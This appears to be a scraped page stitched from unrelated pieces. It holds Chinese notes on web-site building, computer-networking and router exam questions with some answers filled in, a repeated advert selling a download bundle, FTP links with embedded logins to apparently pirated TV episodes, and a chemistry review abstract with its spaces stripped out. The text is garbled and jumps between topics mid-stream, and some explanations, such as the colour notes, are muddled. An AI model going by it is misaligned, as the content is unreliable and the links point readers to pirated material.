<font>规定文本的字体、字体尺寸、字体颜色、字体变化。
4站点类型:本地站点,远程站点和测试站点,本地站点:在制作站点时通常先在本地磁盘上创建一个文件夹,将所有在制作过程中创建和编辑的网页内容都保存在该文件中,这个文件就是本地站点文件夹.\远程站点:Internet上的WWW(也称Web)服务器.测试站点;可用于对动态站点的测试.5 RGB颜色空间的概念:.:6位16进制数表示每种颜色取值范围,典型颜色16进制值对一种颜色进行编码的方法统称为“颜色色调”或“色域”标准安全色:00,33,66,99,FF 黄:FFFF00一般安全色:#CC,DD,FF 白:FFFFFF非安全色: 黑:000000红:FF0000 绿:00FF00 蓝:0000FF6 获得网页素材的几种途径:自己动手做,网上下载,购买素材安装.7 三种不同的视图(设计视图,代码视图,拆分视图)设计视图:“设计”视图使用一种近似所见即所得的视图来显示网页、母版页、内容页、HTML页和用户控件。
.. 此文档部分内容来源于网络,如有侵权请告知删除! 一、填空(每小题1分,共10分)
1.因特网的协议栈由5个层次组成,从上到下依次是应用层、运输层、__________、链路层和物理层。 2.分组交换网络包括数据报网络和_____________两大类。 3.使用FTP进行文件传输时,FTP的客户和服务器进程之间要建立两个连接,即 ___________和数据连接。 4.域名系统DNS主要用来实现主机名字与 之间的转换。 5. TCP的重传机制采用了一种自适应算法,若旧的估计往返时延为96ms,新的往返时延样本为104ms,权值α为1/8,则新的估计往返时延值为 ms。 6.对GBN(Go Back N)而言,当采用5bit对窗口序号进行编码时,发送窗口的应不大于 。 7.路由器的交换结构可以通过经内存交换、经总线交换和经______________来完成。 8. IPV6相比IPV4的变化之一是其IP地址的位数变为________bit。 9.常见的多址访问协议包括信道划分协议、随机访问协议和____________。 10.IEEE 802.11无线局域网所采用的MAC协议是_____________。 二、单项选择(选错或未选的小题不得分,每小题1分,共10分。) 1.下列IP地址中哪一个和网络前缀86.32.0.0/12匹配______________。 A.86.79.65.216 B.86.33.224.123 C.86.58.119.74 D. 86.68.206.154 2.能使电子邮件包含图形和多媒体信息的协议是____________。 A.MIME B.FTP C.SMTP D.PPP
3.下列传输介质中带宽最宽、信号衰减最小、抗干扰能力最强的传输介质是 。 A.双绞线 B.光纤 C.无线信道 D.同轴电缆 4.对虚电路服务而言, 。 A. 不能保证每个分组正确到达目的节点 B. 能保证每个分组正确到达目的节点,且分组的收发顺序一致 C. 能保证每个分组正确到达目的节点,但分组的收发顺序可能不一致 D. 必须为每个分组建立一条虚电路 5.利用载波信号频率的不同来实现传输线路复用的方法有 。 A.FDM B.TDM C.WDM D.CDMA 6.下面哪种不是解决 IP地址耗尽问题的措施 。 A.CIDR B. NAT C.IPv6 D.MPLS .. 此文档部分内容来源于网络,如有侵权请告知删除! 7.使用集线器的以太网在逻辑上是一个 。 A. 交换式网络 B.总线型网络 C.环型网络 D.星型网络 8.TCP的数据传输采用的是_____________方式。 A. 以字节为单位窗口不变 B.以字节为单位窗口可变 B. 以报文为单位窗口不变 D.以报文为单位窗口可变 9. 关于RIP协议,下面说法中错误的是 。 A.是一种动态的、分布式路由选择协议 B.是一种外部网关协议 C. 是一种基于距离向量的路由选择协议 D.对坏的路由信息传播较慢 10.下列应用中基于UDP的是_____________。 A.HTTP B.FTP C.DNS D.SMTP 三、多项选择题(每小题选择二到四个正确的答案填入空中,选错、多选或少选的小题不得分,每题2分,共10分) 1.分组交换网络中的时延包括 。 A.节点处理时延 B.排队时延 C.传输时延 D.传播时延 2.因特网电子邮件系统中,用于电子邮件读取的协议包括 。 A. SMTP B.POP3 C.IMAP D.SMTP 3.在TCP进行拥塞控制中,当发送方收到三个冗余的ACK时,应该采取的动作包括 _____________。 A.进入慢启动状态 B.拥塞窗口设为1个MSS C.拥塞窗口变为此事件前拥塞窗口的一半 D.阈值变为此事件前拥塞窗口的一半 4. TCP协议的主要特征包括 。 A.对IP协议提供支撑 B.提供可靠、按序传送数据的服务 C. 支持全双工通信 D.面向连接的 5.以太网交换机所采用的帧交换机制包括 。 A.存储转发 B.帧中继 C.直通 D. FDDI 四、判断所给命题的正误,并改正错误的命题(判断失误不得分;对错误命题作出正确判断但未改正错误的小题得1分。每小题2分,共10分) 1. 在因特网的层次体系结构中,网络层的作用是在收发双方主机中的应用进程之间传输数据。 .. 此文档部分内容来源于网络,如有侵权请告知删除! 2. 通过引入CRC校验以及确认和重传机制,使得网络可实现可靠的数据传输。 3. 由于TCP为用户提供的是可靠的、面向连接的服务,因此该协议对于一些实时应用,如IP电话、视频会议等比较适合。 4. 截断二进制指数类型退避算法的特征在于,发生冲突次数越多的站点,其再次发送成功的概率越大。 5. 因特网路由器在选路时不仅要考虑目的站IP地址,而且还要考虑目的站的物理地址。 五、简答题(共五题,每小题6分,共30分) 1. 在使用TCP协议传送数据时,如果有一个确认报文段丢失了,也不一定会引起与该确认报文段对应的数据的重传,请画图或举例描述这种情况? 2.简要描述有线局域网和无线局域网在媒体访问控制协议上的异同点。 3.考虑使用32bit主机地址的数据报网络,假定一台主机具有4条线路,编号0到3,分组能被转发到链路接口,情况如下表所示: 目的地址范围 链路接口 11100000 00000000 00000000 00000000 到 11100000 11111111 11111111 11111111
河北政法职业技术学院2012-2013学年第二学期 NE 测试课程(闭卷)复查人:1、IP 地址 202.135.111.77 对应的自然分类网段的广播地址为__202.135.111.2552、IP 地址 132.119.100.200 的子网掩码是 255.255.255.240,哪么它所在子网的广播地址是___A___。
A. 132.119.100.207 B. 132.119.100.255 C. 132.119.100.193 D. 132.119.100.2233、 两台空配置的 MSR 路由器 RTA 、RTB 通过各自的 Serial1/0 接口背靠背互连。
在两台路由器上做如下配置 RTA :[RouterA-Serial1/0] link-protocol fr ietf [RouterA-Serial1/0] ip address 10.1.1.1 30 [RouterA-Seria11/0] fr map ip 10.1.1.2 30 RTB:[RouterB-Serial1/0] link-protocol fr ietf[RouterB-Serial1/0] interface serial0/0.1 [RouterB-Serial1/0.1] ip address 10.1.1.2 30 [RouterB-Serial1/0.1] fr map ip 10.1.1.1 30路由器之间的物理链路良好,那么下面说法正确的是_BD____。
(选择一项或多项)A. 两台路由器上都没有配置 DLCI ,在 RTA 上不能 ping 通B. 在 RTA 上不能 ping 通C. 在 RTA 上可以 ping 通D. 在上述配置中 如果仅将 RTB 上子接口 serial0/0.1 的类型改为 P2MP 那么在 RTA 上不能 ping 通E. 在上述配置中 如果仅将 RTB 上子接口 serial0/0.1 的类型改为 P2MP 那么在 RTA 上可以 ping 通4、 广域网接口多种多样,下列对于广域网接口的描述正确的是_ACD _。
全套下载地址仅需十元,帮你省时、省力、省心、省去一切奔波、搜索、寻找、搜寻、下载之苦。
几元钱还也就是一瓶饮料钱,不不到一顿肯德基快餐钱,需要请直接购买 我们没有必要为了一瓶水钱、一顿饭钱去骗人 你也没有必要为了一顿饭过多的担忧!你说呢?/special/00032NDG/sgtv.html全套下载地址仅需十元,帮你省时、省力、省心、省去一切奔波、搜索、寻找、搜寻、下载之苦。
01ftp://dygod1:dygod1@:1016/新三国/[电影天堂]新三国2010第01集.mkv02ftp://dygod1:dygod1@:1016/新三国/[电影天堂]新三国2010第02集.mkv03ftp://dygod1:dygod1@:1017/新三国/[电影天堂]新三国2010第03集.mkv04ftp://dygod1:dygod1@:1017/新三国/[电影天堂]新三国2010第04集.mkv05ftp://dygod1:dygod1@:1018/新三国/[电影天堂]新三国2010第05集.mkv06ftp://dygod1:dygod1@:1018/新三国/[电影天堂]新三国2010第06集.mkv07ftp://dygod1:dygod1@:1019/新三国/[电影天堂]新三国2010第07集.mkv08ftp://dygod1:dygod1@:1019/新三国/[电影天堂]新三国2010第08集.mkv09ftp://dygod1:dygod1@:1020/新三国/[电影天堂]新三国2010第09集.mkv10ftp://dygod1:dygod1@:1020/新三国/[电影天堂]新三国2010第10集.mkv11ftp://dygod1:dygod1@:1021/新三国/[电影天堂]新三国2010第11集.mkv12几元钱还也就是一瓶饮料钱,不不到一顿肯德基快餐钱,需要请直接购买我们没有必要为了一瓶水钱、一顿饭钱去骗人你也没有必要为了一顿饭过多的担忧!你说呢?全套下载地址仅需十元,帮你省时、省力、省心、省去一切奔波、搜索、寻找、搜寻、下载之苦。
Job/Unit:O11474/KAP1Date:28-12-1014:45:59Pages:21MICROREVIEW
DOI:10.1002/ejoc.201001474DirectNucleophilicSN1-TypeReactionsofAlcoholsEnricoEmer,[a]RiccardoSinisi,[a]MontseGuiterasCapdevila,[a]DiegoPetruzziello,[a]FrancescoDeVincentiis,[a]andPierGiorgioCozzi*[a]
Keywords:Alcohols/Lewisacids/Brønstedacids/Nucleophilicsubstitution/GreenchemistryIn2005,theACSGreenChemistryInstitute(GCI)andtheglobalpharmaceuticalcorporationsdevelopedtheACSGCIPharmaceuticalRoundtabletoencouragethedevelopmentofgreenchemistryandgreenengineeringinthepharmaceuti-calindustry.TheRoundtablehasestablishedalistofkeyre-searchareasincludingthedirectnucleophilicreactionsofalcohols.Thesubstitutionofactivatedalcoholsisafrequentlyusedapproachforthepreparationofactivepharmaceuticalingredients.Alcoholsaretransformedintothereactiveha-lidesorsulfonateesters,therebyallowingtheirreactionwith1.IntroductionRedevelopingchemicaltransformationstobemorecon-scientiouswithregardtotheuseofresourcesisbecominganincreasinglyimportantresearchtheme.Theconsider-ationofatomeconomyandtheuseofmoreenvironmen-tallyfriendlyreactionsisbecomingakeyfocusofmanyresearchgroups.Nucleophilicsubstitutionofalcoholsisaveryimportantprocess,usedwidelytoaccessavarietyofderivatives.Asshownherein,thepracticalcatalyticnucleophilicdirectsub-stitutionofalcoholsoffersapotentialsolutiontomanyen-vironmentalproblems.Inthesynthesisofpharmaceuticalproducts,thesubstitutionofactivatedalcoholsisafre-quentlyusedapproachfortheproductionofactiveingredi-ents,andthiskeytransformationisrealizedthroughalcoholactivation.In2005,theACSGreenChemistryIn-stituteandtheglobalpharmaceuticalcorporationsdevel-opedtheACSGCIPharmaceuticalRoundtabletoencour-agetheintegrationofgreenchemistryintothepharmaceu-ticalindustry.[1]TheRoundtablehasdevelopedalistofkeyresearchareaswithOHactivationfornucleophilicsubstitu-tionconsideredacentralissue.Currently,activationisquiteawastefulprocess.Directnucleophilicsubstitutionofanalcoholisattractive,asitshouldproducewaterastheby-product.However,thisreactionisdifficultbecausehydrox-ideissuchapoorleavinggroupandthereforeactivationisusuallyrequired.[a]ALMAMATERSTUDIORUM,UniversitàdiBologna,DipartimentodiChimica“G.Ciamician”,viaSelmi2,40126,Bologna,ItalyFax:+39-051-2099456E-mail:piergiorgio.cozzi@unibo.itEur.J.Org.Chem.0000,0–0©0000Wiley-VCHVerlagGmbH&Co.KGaA,Weinheim1nucleophiles.Althoughthedirectnucleophilicsubstitutionofanalcoholshouldbeanattractiveprocess,asoneoftheby-productsfromthereactionyieldswater,hydroxideisapoorleavinggroupthathindersthereaction.Recently,thedirectsubstitutionofallylic,benzylic,andtertiaryalcoholshasbeenachievedthroughanSN1reactionwithcatalyticamountsofBrønstedorLewisacids.Inthisreview,theapproacheslead-ingtoagreenerprocessareexaminedindetail,andthead-vancesachievedtodateinthisimportanttransformationarepresented.
Directactivationofbenzylic,propargylic,andallylicalcoholsmaybeachievedthroughSN1reactionsbytheuseofBrønstedorLewisacids.Inthisreviewwewillexaminetherecentdevelopmentsinthedirectnucleophilicsubstitu-tionofalcoholsfromthepointoftheviewofthedifferentacidsusedinthetransformations.
2.SN1NucleophilicReactionofAlcoholsbyGenerationofCarbocations
Theadditionofnucleophilestothereactivecenterofaprostereogenicketoneoraldehydeisonethemostwidelystudiedandimportantreactionsusedinorganicchemistry.However,aldehydesandketonesareweakelectrophiles,andnormallytheyareactivatedtowardsnucleophilicattackbytheuseofLewisacidsorBrønstedacids.[2]SN1-Typereac-
tionsarefrequentlyusedinorganicsynthesis.Theuseofmoreelectrophilicreagentshasbeenconsidered,andimin-iumandoxonium[3]ionsaregeneratedandemployedinthe
presenceofLewisacids.Oneofthemosteffectiveelectro-philesisacarbeniumion.FrompioneeringstudiesofOlah,thetheoreticalknowledgeofcarbocationshasgreatlyin-creasedandraisedthepossibilityofdevelopingwidelyap-plicablereactions.[4]Thegenerationofacarbocationina
controlledwayisalsocrucialinimportantindustrialpro-cesses.[5]Generally,carbeniumionsarebelievedtobeun-
stablespeciesandhighlyreactive;however,thereisaquan-titativeapproachtoclassifythestabilityandreactivityofcarbocations.InarecentreviewonFriedel–Craftsdirectreactionsofalcohols,[6]theconceptofπ-activatedalcohols
wasintroduced.Amorepreciseandquantitativedefinitionofactivatedalcoholscanbederivedfromthestabilityofthe